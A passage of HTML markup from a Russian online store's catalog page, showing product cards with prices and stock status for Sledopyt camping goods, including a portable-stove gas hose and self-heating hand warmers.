                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="494299" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="494299" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fshlang-gazovyy-sledopyt-dlya-portativnykh-plit-2m-2khomuta%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/shlang-gazovyy-sledopyt-dlya-portativnykh-plit-2m-2khomuta/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/bbf/izhu8tz1a6vg5dr8cueuvku7tlkya5ub/shlang_gazovyy_sledopyt_dlya_portativnykh_plit_2m_2khomuta.jpg" alt="Шланг газовый Следопыт для портативных плит,2м+2хомута" title="Шланг газовый Следопыт для портативных плит,2м+2хомута в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/shlang-gazovyy-sledopyt-dlya-portativnykh-plit-2m-2khomuta/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шланг газовый Следопыт для портативных плит,2м+2хомута</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="494299" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-SPS-Р23"><div class="muted font_sxs">Арт.: PF-SPS-Р23</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">330 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">330 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__494299_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/shlang-gazovyy-sledopyt-dlya-portativnykh-plit-2m-2khomuta/" data-item="494299"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Шланг газовый Следопыт для портативных плит,2м+2хомута"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="494297"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_494297_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_494297">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/grelka-sledopyt-samonagrevayushchayasya-9kh7sm-pf-ghp-p04-2sht/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/bbd/zbb9uv3ekybop2w2j47ifmy95y13etsu/grelka_sledopyt_samonagrevayushchayasya_9kh7sm_pf_ghp_p04_2sht.jpg" alt="Грелка Следопыт самонагревающаяся 9х7см PF-GHP-P04 2шт" title="Грелка Следопыт самонагревающаяся 9х7см PF-GHP-P04 2шт в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="494297" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="494297" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fgrelka-sledopyt-samonagrevayushchayasya-9kh7sm-pf-ghp-p04-2sht%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/grelka-sledopyt-samonagrevayushchayasya-9kh7sm-pf-ghp-p04-2sht/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/bbd/zbb9uv3ekybop2w2j47ifmy95y13etsu/grelka_sledopyt_samonagrevayushchayasya_9kh7sm_pf_ghp_p04_2sht.jpg" alt="Грелка Следопыт самонагревающаяся 9х7см PF-GHP-P04 2шт" title="Грелка Следопыт самонагревающаяся 9х7см PF-GHP-P04 2шт в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/grelka-sledopyt-samonagrevayushchayasya-9kh7sm-pf-ghp-p04-2sht/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Грелка Следопыт самонагревающаяся 9х7см PF-GHP-P04 2шт</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="494297" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GHP-P04"><div class="muted font_sxs">Арт.: PF-GHP-P04</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">70 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">70 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__494297_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/grelka-sledopyt-samonagrevayushchayasya-9kh7sm-pf-ghp-p04-2sht/" data-item="494297"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Грелка Следопыт самонагревающаяся 9х7см PF-GHP-P04 2шт"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="494296"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_494296_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_494296">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/grelka-sledopyt-samonagrevayushchayasya-13kh9-5sm-pf-ghp-p03-1sht/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/7f1/8n0xv2fsym3jt6omimq8ijr04c9ig4dw/grelka_sledopyt_samonagrev_12_5kh9sm_.jpg" alt="Грелка Следопыт самонагрев.12,5х9см " title="Грелка Следопыт самонагрев.12,5х9см " />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/132/xyl9ox5dk0nqu2f0yzm8qyf5kn7yx15q/600_600_140cd750bba9870f18aada2478b24840a/71ee47f6_b46d_11ee_a0ab_f02f741c7557_8b0a4f7a_e228_11f0_bd5a_a85e4554b81f.jpg" alt="Грелка Следопыт самонагрев.12,5х9см " title="Грелка Следопыт самонагрев.12,5х9см " />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/3ca/8phy07bomyk60ep716gqmijlzlolk042/600_600_140cd750bba9870f18aada2478b24840a/71ee47f6_b46d_11ee_a0ab_f02f741c7557_8b0a4f7c_e228_11f0_bd5a_a85e4554b81f.jpg" alt="Грелка Следопыт самонагрев.12,5х9см " title="Грелка Следопыт самонагрев.12,5х9см " />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/e6c/fvu1sxaniyg4349gwqii42ge1x4q9dxx/600_600_140cd750bba9870f18aada2478b24840a/71ee47f6_b46d_11ee_a0ab_f02f741c7557_8b0a4f7e_e228_11f0_bd5a_a85e4554b81f.jpg" alt="Грелка Следопыт самонагрев.12,5х9см " title="Грелка Следопыт самонагрев.12,5х9см " />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/2e3/kylzvhc9t0fdx735hydf7ul3h8c5nwrg/600_600_140cd750bba9870f18aada2478b24840a/71ee47f6_b46d_11ee_a0ab_f02f741c7557_8b0a4f80_e228_11f0_bd5a_a85e4554b81f.jpg" alt="Грелка Следопыт самонагрев.12,5х9см " title="Грелка Следопыт самонагрев.12,5х9см " />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="494296" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="494296" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fgrelka-sledopyt-samonagrevayushchayasya-13kh9-5sm-pf-ghp-p03-1sht%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/grelka-sledopyt-samonagrevayushchayasya-13kh9-5sm-pf-ghp-p03-1sht/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/7f1/8n0xv2fsym3jt6omimq8ijr04c9ig4dw/grelka_sledopyt_samonagrev_12_5kh9sm_.jpg" alt="Грелка Следопыт самонагрев.12,5х9см " title="Грелка Следопыт самонагрев.12,5х9см " />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/grelka-sledopyt-samonagrevayushchayasya-13kh9-5sm-pf-ghp-p03-1sht/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Грелка Следопыт самонагрев.12,5х9см </span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="494296" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GHP-P03"><div class="muted font_sxs">Арт.: PF-GHP-P03</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
